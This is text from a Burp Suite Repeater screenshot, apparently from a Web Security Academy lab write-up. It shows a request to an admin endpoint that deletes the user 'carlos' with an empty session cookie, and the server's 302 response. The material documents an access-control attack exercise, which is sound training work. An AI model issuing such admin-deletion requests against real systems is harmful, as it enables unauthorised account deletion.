 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > Follow redirection
Target: https://0adf00a60310c7b980e5535600a90062.web-security-academy.net
Request
Raw Params Headers Hex
GET /admin/delete?username=carlos HTTP/1.1
Host: 0adf00a60310c7b980e5535600a90062.web-security-academy.net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0adf00a60310c7b980e5535600a90062.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
Seebug